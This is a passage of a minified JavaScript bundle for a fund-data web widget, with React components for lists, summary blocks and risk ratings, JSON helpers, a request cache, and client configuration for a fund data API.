r=n(37),o=n(2);t.default=o.InjectedStyledComponent("section",r.AS_OF_DATE_CATEGORY_KEY,r.AS_OF_DATE_COMPONENT_KEY,["wrapper"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(37),o=n(2);t.default=o.InjectedStyledComponent("span",r.AS_OF_DATE_CATEGORY_KEY,r.AS_OF_DATE_COMPONENT_KEY,["title"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(37),o=n(2);t.default=o.InjectedStyledComponent("span",r.AS_OF_DATE_CATEGORY_KEY,r.AS_OF_DATE_COMPONENT_KEY,["dateWrapper"])},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(233));t.default=o.default},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},a=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n},u=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var s=u(n(0)),c=n(6),l=n(8),p=u(n(234)),f=u(n(235)),d=u(n(236)),y=u(n(237)),h=u(n(238)),v=u(n(61)),g=u(n(239)),m=u(n(240)),b=u(n(241)),O=u(n(242)),I=u(n(243)),_=u(n(244)),E=u(n(32)),M=n(1),C=u(n(40)),j=n(44),w=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=j.LIST_CATEGORY_KEY,n.componentKey=j.LIST_COMPONENT_KEY,n}return r(t,e),t.prototype.getItemValue=function(e){return"string"===typeof e?s.default.createElement(E.default,null,e):e},t.prototype.getItemPart=function(e,t){var n=this.props.itemStyle;if("justified"===(void 0===n?"default":n)){if(0===e)return O.default;if(e===t-1)return I.default}return _.default},t.prototype.isMultipartItem=function(e){return Array.isArray(e)&&e.length>1},t.prototype.getItemContent=function(e){var t=this;return!Array.isArray(e)||e.length<2?s.default.createElement(v.default,null,s.default.createElement(_.default,null,this.getItemValue(e))):s.default.createElement(g.default,null,e.map(function(n,r){var o=t.getItemPart(r,e.length);return s.default.createElement(o,{key:r},t.getItemValue(n))}))},Object.defineProperty(t.prototype,"blankDataOptions",{get:function(){var e=this.props.blankDataOptions,t=void 0===e?{}:e;return Object.assign({showBlank:!0,placeholder:"No list data available"},t)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"isSingleItemList",{get:function(){var e=this.props.items;return!(!e||1!==e.length)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"listType",{get:function(){var e=this.props.type;return"ordered"===(void 0===e?"unordered":e)?h.default:y.default},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"heading",{get:function(){var e=this.props,t=e.heading,n=e.headingTooltip;return Array.isArray(t)?s.default.createElement(d.default,{"data-multipart":!0},t.map(function(e,t){return s.default.createElement(m.default,{key:"heading_"+t},s.default.createElement(E.default,null,e),n&&0===t&&s.default.createElement(C.default,o({},n)))})):t&&s.default.createElement(d.default,null,s.default.createElement(E.default,null,t),n&&s.default.createElement(C.default,o({},n)))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"items",{get:function(){var e=this,t=this.props,n=t.items,r=void 0===n?[]:n,i=(t.type,a(t,["items","type"])),u=this.listType;return r&&r.length>0?s.default.createElement(u,o({},i),r.map(function(t,n){return s.default.createElement(b.default,{key:n,"data-multipart":e.isMultipartItem(t),"data-single-item":e.isSingleItemList},e.getItemContent(t))})):s.default.createElement(f.default,null,s.default.createElement(E.default,null,this.blankDataOptions.placeholder))},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this.props.className;return s.default.createElement(p.default,{className:e},this.heading,this.items)},i([M.computed],t.prototype,"blankDataOptions",null),i([M.computed],t.prototype,"isSingleItemList",null),i([M.computed],t.prototype,"listType",null),i([M.computed],t.prototype,"heading",null),i([M.computed],t.prototype,"items",null),t=i([c.observer],t)}(l.ComponentBase);t.List=w,t.default=l.InjectedStyledComponent(w,j.LIST_CATEGORY_KEY,j.LIST_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(44),o=n(2);t.default=o.InjectedStyledComponent("section",r.LIST_CATEGORY_KEY,r.LIST_COMPONENT_KEY,["wrapper"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(44),o=n(2);t.default=o.InjectedStyledComponent("div",r.LIST_CATEGORY_KEY,r.LIST_COMPONENT_KEY,["placeholder"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(2);t.default=r.InjectedStyledComponent("h2","base","list",["heading"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(2);t.default=r.InjectedStyledComponent("ul","base","list",["unorderedList"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(2);t.default=r.InjectedStyledComponent("ol","base","list",["orderedList"])},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(2),i=r(n(61));t.default=o.InjectedStyledComponent(i.default,"base","list",["multipartListItem"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(2);t.default=r.InjectedStyledComponent("div","base","list",["multipartListHeading"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(2);t.default=r.InjectedStyledComponent("li","base","list",["listItemWrapper"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(2);t.default=r.InjectedStyledComponent("div","base","list",["firstContent"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(2);t.default=r.InjectedStyledComponent("div","base","list",["lastContent"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(2);t.default=r.InjectedStyledComponent("div","base","list",["content"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(35),o=n(2);t.default=o.InjectedStyledComponent("div",r.SUMMARY_BLOCKS_CATEGORY_KEY,r.SUMMARY_BLOCKS_COMPONENT_KEY,["row"])},function(e,t,n){"use strict";(function(e){var r=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))(function(o,i){function a(e){try{s(r.next(e))}catch(t){i(t)}}function u(e){try{s(r.throw(e))}catch(t){i(t)}}function s(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n(function(e){e(t)})).then(a,u)}s((r=r.apply(e,t||[])).next())})},o=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:u(0),throw:u(1),return:u(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function u(i){return function(u){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(u){i=[6,u],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,u])}}};Object.defineProperty(t,"__esModule",{value:!0});var i=n(62),a=n(247);e.ksys_requests_inflight||(e.ksys_requests_inflight={}),e.ksys_requests_completed||(e.ksys_requests_completed={});var u=e.ksys_requests_inflight,s=e.ksys_requests_completed,c=function(){function e(e,t,n){void 0===n&&(n=!1),this.subscribers=[],this.url=e,this.request=t,this.key=this.getKey(),this.debug=n}return e.prototype.getKey=function(){var e={url:this.url,request:this.request};return a(e)},e.prototype.fetch=function(){return r(this,void 0,void 0,function(){var e=this;return o(this,function(t){return[2,new Promise(function(t,n){return r(e,void 0,void 0,function(){var e,n,r,a=this;return o(this,function(o){switch(o.label){case 0:return e=u[this.key],n=s[this.key],!e||n?[3,1]:(this.debug&&console.info("Request INFLIGHT: "+this.key),e.subscribers||(e.subscribers=[]),e.subscribers.push(function(e){a.response=e.clone(),t(a.response)}),[3,5]);case 1:return n?(this.debug&&console.info("Request from CACHE: "+this.key),e&&delete u[this.key],this.response=n.cleanResponse.clone(),[3,4]):[3,2];case 2:return this.debug&&console.info("Request CREATED: "+this.key),u[this.key]=this,r=this,[4,i.fetch(this.url,this.request)];case 3:r.cleanResponse=o.sent(),this.response=this.cleanResponse.clone(),s[this.key]=this,delete u[this.key],this.subscribers&&this.subscribers.length>0&&this.subscribers.forEach(function(e){return e(a.cleanResponse)}),o.label=4;case 4:t(this.response),o.label=5;case 5:return[2]}})})})]})})},e}();t.CachableRequest=c}).call(this,n(42))},function(e,t,n){var r="undefined"!==typeof JSON?JSON:n(248);e.exports=function(e,t){t||(t={}),"function"===typeof t&&(t={cmp:t});var n=t.space||"";"number"===typeof n&&(n=Array(n+1).join(" "));var a,u="boolean"===typeof t.cycles&&t.cycles,s=t.replacer||function(e,t){return t},c=t.cmp&&(a=t.cmp,function(e){return function(t,n){var r={key:t,value:e[t]},o={key:n,value:e[n]};return a(r,o)}}),l=[];return function e(t,a,p,f){var d=n?"\n"+new Array(f+1).join(n):"",y=n?": ":":";if(p&&p.toJSON&&"function"===typeof p.toJSON&&(p=p.toJSON()),void 0!==(p=s.call(t,a,p))){if("object"!==typeof p||null===p)return r.stringify(p);if(o(p)){for(var h=[],v=0;v<p.length;v++){var g=e(p,v,p[v],f+1)||r.stringify(null);h.push(d+n+g)}return"["+h.join(",")+d+"]"}if(-1!==l.indexOf(p)){if(u)return r.stringify("__cycle__");throw new TypeError("Converting circular structure to JSON")}l.push(p);var m=i(p).sort(c&&c(p));for(h=[],v=0;v<m.length;v++){var b=e(p,a=m[v],p[a],f+1);if(b){var O=r.stringify(a)+y+b;h.push(d+n+O)}}return l.splice(l.indexOf(p),1),"{"+h.join(",")+d+"}"}}({"":e},"",e,0)};var o=Array.isArray||function(e){return"[object Array]"==={}.toString.call(e)},i=Object.keys||function(e){var t=Object.prototype.hasOwnProperty||function(){return!0},n=[];for(var r in e)t.call(e,r)&&n.push(r);return n}},function(e,t,n){t.parse=n(249),t.stringify=n(250)},function(e,t){var n,r,o,i,a={'"':'"',"\\":"\\","/":"/",b:"\b",f:"\f",n:"\n",r:"\r",t:"\t"},u=function(e){throw{name:"SyntaxError",message:e,at:n,text:o}},s=function(e){return e&&e!==r&&u("Expected '"+e+"' instead of '"+r+"'"),r=o.charAt(n),n+=1,r},c=function(){var e,t="";for("-"===r&&(t="-",s("-"));r>="0"&&r<="9";)t+=r,s();if("."===r)for(t+=".";s()&&r>="0"&&r<="9";)t+=r;if("e"===r||"E"===r)for(t+=r,s(),"-"!==r&&"+"!==r||(t+=r,s());r>="0"&&r<="9";)t+=r,s();if(e=+t,isFinite(e))return e;u("Bad number")},l=function(){var e,t,n,o="";if('"'===r)for(;s();){if('"'===r)return s(),o;if("\\"===r)if(s(),"u"===r){for(n=0,t=0;t<4&&(e=parseInt(s(),16),isFinite(e));t+=1)n=16*n+e;o+=String.fromCharCode(n)}else{if("string"!==typeof a[r])break;o+=a[r]}else o+=r}u("Bad string")},p=function(){for(;r&&r<=" ";)s()},f=function(){var e=[];if("["===r){if(s("["),p(),"]"===r)return s("]"),e;for(;r;){if(e.push(i()),p(),"]"===r)return s("]"),e;s(","),p()}}u("Bad array")},d=function(){var e,t={};if("{"===r){if(s("{"),p(),"}"===r)return s("}"),t;for(;r;){if(e=l(),p(),s(":"),Object.hasOwnProperty.call(t,e)&&u('Duplicate key "'+e+'"'),t[e]=i(),p(),"}"===r)return s("}"),t;s(","),p()}}u("Bad object")};i=function(){switch(p(),r){case"{":return d();case"[":return f();case'"':return l();case"-":return c();default:return r>="0"&&r<="9"?c():function(){switch(r){case"t":return s("t"),s("r"),s("u"),s("e"),!0;case"f":return s("f"),s("a"),s("l"),s("s"),s("e"),!1;case"n":return s("n"),s("u"),s("l"),s("l"),null}u("Unexpected '"+r+"'")}()}},e.exports=function(e,t){var a;return o=e,n=0,r=" ",a=i(),p(),r&&u("Syntax error"),"function"===typeof t?function e(n,r){var o,i,a=n[r];if(a&&"object"===typeof a)for(o in a)Object.prototype.hasOwnProperty.call(a,o)&&(void 0!==(i=e(a,o))?a[o]=i:delete a[o]);return t.call(n,r,a)}({"":a},""):a}},function(e,t){var n,r,o,i=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,a={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"};function u(e){return i.lastIndex=0,i.test(e)?'"'+e.replace(i,function(e){var t=a[e];return"string"===typeof t?t:"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+e+'"'}e.exports=function(e,t,i){var a;if(n="",r="","number"===typeof i)for(a=0;a<i;a+=1)r+=" ";else"string"===typeof i&&(r=i);if(o=t,t&&"function"!==typeof t&&("object"!==typeof t||"number"!==typeof t.length))throw new Error("JSON.stringify");return function e(t,i){var a,s,c,l,p,f=n,d=i[t];switch(d&&"object"===typeof d&&"function"===typeof d.toJSON&&(d=d.toJSON(t)),"function"===typeof o&&(d=o.call(i,t,d)),typeof d){case"string":return u(d);case"number":return isFinite(d)?String(d):"null";case"boolean":case"null":return String(d);case"object":if(!d)return"null";if(n+=r,p=[],"[object Array]"===Object.prototype.toString.apply(d)){for(l=d.length,a=0;a<l;a+=1)p[a]=e(a,d)||"null";return c=0===p.length?"[]":n?"[\n"+n+p.join(",\n"+n)+"\n"+f+"]":"["+p.join(",")+"]",n=f,c}if(o&&"object"===typeof o)for(l=o.length,a=0;a<l;a+=1)"string"===typeof(s=o[a])&&(c=e(s,d))&&p.push(u(s)+(n?": ":":")+c);else for(s in d)Object.prototype.hasOwnProperty.call(d,s)&&(c=e(s,d))&&p.push(u(s)+(n?": ":":")+c);return c=0===p.length?"{}":n?"{\n"+n+p.join(",\n"+n)+"\n"+f+"}":"{"+p.join(",")+"}",n=f,c}}("",{"":e})}},function(e,t,n){"use strict";function r(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,u=e[Symbol.iterator]();!(r=(a=u.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(s){o=!0,i=s}finally{try{r||null==u.return||u.return()}finally{if(o)throw i}}return n}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}n.r(t);var o=n(0),i=n.n(o),a=n(34),u=n.n(a),s=n(3),c=n(6),l=n(11),p=n(9);function f(e){return(f="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function d(e){return(d="function"===typeof Symbol&&"symbol"===f(Symbol.iterator)?function(e){return f(e)}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":f(e)})(e)}function y(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function h(e,t){return!t||"object"!==d(t)&&"function"!==typeof t?y(e):t}function v(e){return(v=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function g(e,t){return(g=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function m(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&g(e,t)}function b(e,t){return t||(t=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(t)}}))}var O=n(15),I=n(16),_=n.n(I);function E(){var e=b(["\n\t\t\t\t\t","\n\t\t\t\t\t","\n\t\t\t\t\t","\n\t\t\t"]);return E=function(){return e},e}var M=s.utils.componentStyle.getCss;function C(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:["appStore"],o=arguments.length>4?arguments[4]:void 0,i=arguments.length>5?arguments[5]:void 0;return c.inject.apply(void 0,Object(O.a)(r))(Object(c.observer)(_()(e)(E(),o||"",function(e){var r=e.appStore,o=r&&r.getComponentStyle.apply(r,[t].concat(Object(O.a)(n||[])));return M(o,e)},i||"")))}var j=C("section","app",["wrapper"]);function w(){var e=b(["\n\tdisplay: ",";\n\theight: 16px;\n\twidth: 16px;\n\tcolor: #888888;\n\tfloat: right;\n\tz-index: 100000;\n"]);return w=function(){return e},e}var T=_()(function(e){var t=e.className,n=void 0===t?"":t,r=e.appStore;return r&&r.isDebug?o.createElement("div",{title:"Log debug information",className:n,onClick:function(){return r.logDebugInfo()}},o.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:"1",strokeLinecap:"round",strokeLinejoin:"round"},o.createElement("rect",{x:"4",y:"4",width:"16",height:"16",rx:"2",ry:"2"}),o.createElement("rect",{x:"9",y:"9",width:"6",height:"6"}),o.createElement("line",{x1:"9",y1:"1",x2:"9",y2:"4"}),o.createElement("line",{x1:"15",y1:"1",x2:"15",y2:"4"}),o.createElement("line",{x1:"9",y1:"20",x2:"9",y2:"23"}),o.createElement("line",{x1:"15",y1:"20",x2:"15",y2:"23"}),o.createElement("line",{x1:"20",y1:"9",x2:"23",y2:"9"}),o.createElement("line",{x1:"20",y1:"14",x2:"23",y2:"14"}),o.createElement("line",{x1:"1",y1:"9",x2:"4",y2:"9"}),o.createElement("line",{x1:"1",y1:"14",x2:"4",y2:"14"}))):null})(w(),function(e){return e.appStore&&e.appStore.isDebug?"block":"none"}),P=n(63),N=n.n(P),x=n(45),A=n.n(x);function D(){var e=b(["\n    display: block;\n    height: 48px;\n    width: 48px;\n    margin: 48px auto;\n    color: #adb5bd;\n    animation: "," 1s infinite;\n"]);return D=function(){return e},e}function S(){var e=b(["\n    from {\n      transform: scale3d(1, 1, 1);\n    }\n  \n    50% {\n      transform: scale3d(1.05, 1.05, 1.05);\n    }\n  \n    to {\n      transform: scale3d(1, 1, 1);\n    }\n"]);return S=function(){return e},e}var L=Object(I.keyframes)(S()),R=_()(function(e){var t=e.className,n=void 0===t?"":t;return o.createElement("svg",{viewBox:"0 0 24 24",className:n,fill:"currentColor"},o.createElement("path",{d:"M14,17H7V15H14M17,13H7V11H17M17,9H7V7H17M19,3H5C3.89,3 3,3.89 3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19V5C21,3.89 20.1,3 19,3Z"}))})(D(),L),k=function(){return o.createElement(R,null)};function Y(){var e=b(["\n\t\t","\n\t"]);return Y=function(){return e},e}var z,G,U,K=s.appsManager.SkeletonLoader,H=function(e){var t=e.config,n=e.variables,r=new K(t,void 0===n?[]:n),i=_.a.div(Y(),r.getSkeletonCss());return o.createElement(i,null)},B=n(64),Z=n.n(B),W=n(65),V=n.n(W),F=n(69),Q=n.n(F),J=C(Object(c.inject)("appStore","queryStore")(z=Object(c.observer)((U=G=function(e){function t(e){return Object(l.a)(this,t),h(this,v(t).call(this,e))}return m(t,o["Component"]),Object(p.a)(t,[{key:"render",value:function(){var e=this.props,t=e.className,n=e.appStore,r=(e.selector,e.queryStore);if(!n||!r)return null;var o=n.isBootstrapped,a=n.skeletonLoader,u=n.skeletonLoaders;if(!o)return a?i.a.createElement(H,{config:a,variables:u&&u.variables}):i.a.createElement(k,null);var s=n.theme,c=n.show,l=n.showPlaceholder,p=n.noDataPlaceholder,f=n.noDataPlaceholderDisclaimer,d=n.libraryComponentsConfiguration,y=n.appCardProps,h=n.summaryBlocksProps,v=n.getTranslateFunction,g=n.culture,m=n.assets,b=n.assetCacheOptions,O=n.assetRegisters;if(!c)return null;var I=f&&i.a.createElement(A.a,f)||p&&i.a.createElement(N.a,null,p),_=v();return i.a.createElement(Z.a,{theme:s,configuration:d,translate:_,culture:g,assets:m,assetCacheOptions:b,assetRegisters:O},i.a.createElement(T,{appStore:n}),i.a.createElement(j,{className:t},i.a.createElement(V.a,y,l&&I,!l&&i.a.createElement(Q.a,h))))}}]),t}(),G.configurationKey="app",G.styleKey="app",z=U))||z)||z,"app");Boolean("localhost"===window.location.hostname||"[::1]"===window.location.hostname||window.location.hostname.match(/^127(?:\.(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)){3}$/));var q=n(27);function X(e,t,n,r,o){var i={};return Object.keys(r).forEach(function(e){i[e]=r[e]}),i.enumerable=!!i.enumerable,i.configurable=!!i.configurable,("value"in i||i.initializer)&&(i.writable=!0),i=n.slice().reverse().reduce(function(n,r){return r(e,t,n)||n},i),o&&void 0!==i.initializer&&(i.value=i.initializer?i.initializer.call(o):void 0,i.initializer=void 0),void 0===i.initializer&&(Object.defineProperty(e,t,i),i=null),i}var $=n(28);function ee(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}var te=n(14),ne=n(4),re=n.n(ne),oe=n(7);function ie(e,t,n,r){n&&Object.defineProperty(e,t,{enumerable:n.enumerable,configurable:n.configurable,writable:n.writable,value:n.initializer?n.initializer.call(r):void 0})}var ae,ue,se,ce,le,pe,fe,de,ye,he,ve,ge,me,be,Oe,Ie,_e,Ee,Me,Ce,je=n(1),we=(ue=X((ae=function(){function e(t){Object(l.a)(this,e),this.storeContext=void 0,this.manifest=void 0,ie(this,"isInitialized",ue,this),this.storeContext=t,this.manifest=new q.a}return Object(p.a)(e,[{key:"getQueryValue",value:function(e,t,n){if(e){var r=this.storeContext.queryStore,o={responseContext:t};return n=s.utils.object.deepMergeObjects(o,n||{}),r.query(e,n)}}},{key:"mergeQueriesAndProps",value:function(e,t){if(e){var n=this.storeContext,r=n.queryStore,o=n.translationStore,i=e.props,a=e.queries,u=o&&o.translationHelper,c=r.executionOptions;t&&(c=Object(te.a)({},c,{responseContext:t}));var l=a?s.query.Query.convertQueryMime(a,c,{translationHelper:u}):{};return s.utils.object.deepMergeObjectsWithOptions({arrayMergeStrategy:"DeepMerge"},i||{},l)}}}]),e}()).prototype,"isInitialized",[je.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),ae),Te={components:{app:{summaryBlocks:{props:{breakpoints:[{size:"xsmall",modifier:"only",props:{itemsPerRow:1}},{size:"small",modifier:"up",props:{itemsPerRow:4}}]},queries:{breakpoints:[{},{props:{itemsPerRow:{queryOptionsType:"commentaries",entityType:"CLSS",key:"investment_objective",transforms:[{transformOptionsType:"switch",switchOptions:{cases:[{id:"Key Information Undefined",conditional:{conditions:[{value:void 0}]},response:1}],defaultResponse:4}}]}}}],blocks:[{key:{queryOptionsType:"none",value:"nav"},title:{queryOptionsType:"none",value:"NAV"},subtitle:{queryOptionsType:"statistics",entityType:"CLSS",code:"valuation",key:"date",index:0,collectionItemValueConditional:{conditions:[{field:"label",operator:"=",value:"NAV"}]},format:{type:"date",options:{day:"2-digit",month:"2-digit",year:"numeric",placeholderText:"as of {date}",placeholderKey:"date"}}},value:{queryOptionsType:"statistics",entityType:"CLSS",code:"valuation",key:"value",index:0,collectionItemValueConditional:{conditions:[{field:"label",operator:"=",value:"NAV"}]},format:{type:"currency",options:{minimumFractionDigits:2,maximumFractionDigits:2}},subQueries:[{queryId:"currency",queryOptionsType:"property",entityType:"CLSS",code:"share_class_currency"}]},tooltip:{title:{content:{queryOptionsType:"disclaimers",key:"de_nav_disclaimer"}}},blankDataOptions:{placeholder:"-"}},{key:{queryOptionsType:"none",value:"aum"},title:{queryOptionsType:"none",value:"AUM"},subtitle:{queryOptionsType:"statistics",entityType:"CLSS",code:"valuation",key:"date",index:0,collectionItemValueConditional:{conditions:[{field:"label",operator:"=",value:"AUM"}]},format:{type:"date",options:{day:"2-digit",month:"2-digit",year:"numeric",placeholderText:"as of {date}",placeholderKey:"date"}}},value:{queryOptionsType:"statistics",entityType:"CLSS",code:"valuation",key:"value",index:0,collectionItemValueConditional:{conditions:[{field:"label",operator:"=",value:"AUM"}]},format:{type:"currency",options:{minimumFractionDigits:2,maximumFractionDigits:2,thresholdSeparator:" ",numberThresholds:[{value:1e6,text:"million"},{value:1e9,text:"billion"}]}},subQueries:[{queryId:"currency",queryOptionsType:"property",entityType:"CLSS",code:"share_class_currency"}]},blankDataOptions:{placeholder:"-"}},{key:{queryOptionsType:"none",value:"srri"},dataType:{queryOptionsType:"none",value:"risk-rating"},title:{queryOptionsType:"none",value:"Risk and reward profile"},riskRatingProps:{labels:{bottom:{left:{queryOptionsType:"none",value:"Lower Risk"},right:{queryOptionsType:"none",value:"Higher Risk"}}},value:{queryOptionsType:"property",entityType:"CLSS",code:"srri"}},tooltip:{title:{content:{queryOptionsType:"disclaimers",key:"srri"}}},blankDataOptions:{showBlank:!1}},{key:{queryOptionsType:"none",value:"mstar"},dataType:{queryOptionsType:"none",value:"morningstar-rating"},title:{queryOptionsType:"none",value:"Morningstar Rating \u2122"},morningstarRatingProps:{morningStarRating:{queryOptionsType:"property",entityType:"CLSS",code:"morningstar_rating"}},blankDataOptions:{showBlank:!1}}]}}}}},Pe={token:"064d6d3f-8366-4388-ae35-fe6f200fa2d8",serviceUrl:"https://api-rel.fundpress.io"},Ne=[1],xe=[{applicationClientConfigurationId:1,configuration:{culture:{base:"Default",default:"en-GB"},core:{inputs:{queries:[{queryId:"urlPattern",queryOptionsType:"none",value:"/:fundId"},{queryId:"urlFundId",queryOptionsType:"url",code:"param",urlPattern:{queryOptionsType:"input",key:"urlPattern"},key:"fundId"}]},skeletonLoaders:{variables:[{key:"fillColor",value:"#dddddd"}],loaders:[{id:"ksys-app-start",breakpoints:[{minWidthInPixels:0,style:{height:"86px"},children:[{fill:"{fillColor}",x:"0px",y:"11.90625px",height:"28px",width:"100%"},{fill:"{fillColor}",x:"0px",y:"59.8125px",height:"18px",width:"100%"}]}]}]}},assetOverrides:{base:{tooltip:{defaultIcon:"InformationIcon.svg"}},overview:{changeIndicator:{changeDownIcon:"ChangeDownIcon.svg",changeUpIcon:"ChangeUpIcon.svg"}}},data:{context:{entityByType:{CLSS:{clientCodeProperty:"isin",include:{commentaries:{},disclaimers:{},documents:{joinSpec:[{joinFrom:"isin",joinTo:"isin",search:[{matchtype:"MATCH",property:"audience",values:["{input:audience}"]},{matchtype:"MATCH",property:"publication_country",values:["{input:country}"]}]},{joinFrom:"fund_code",joinTo:"fund_code",search:[{matchtype:"MATCH",property:"audience",values:["{input:audience}"]},{matchtype:"MATCH",property:"publication_country",values:["{input:country}"]}]},{joinFrom:"fund_umbrella_code",joinTo:"umbrella_code",search:[{matchtype:"MATCH",property:"audience",values:["{input:audience}"]},{matchtype:"MATCH",property:"publication_country",values:["{input:country}"]}]}]},fundManagers:{},statistics:{}},inputKey:"isin",searchEntityRequest:{applyFormats:!1}}},globalDisclaimers:[{cultures:["en-GB","de-CH","de-DE","es-ES","fr-CH","fr-FR","it-IT","nl-NL"],global:!0,types:["performance_disclaimer","key_risk_warning_disclaimer","aum_tooltip","ongoing_charge_tooltip","srri","nav_tooltip","yield_tooltip","no_performance_text","perf_chart_explanatory_text","no_documents","de_nav_disclaimer"]}]}}},name:"root",applicationClientConfigurationTypeId:1}],Ae={base:{grid:{components:{}}}},De={components:{app:{children:{wrapper:{}}}},theme:{base:{application:{font:{family:"Heebo, 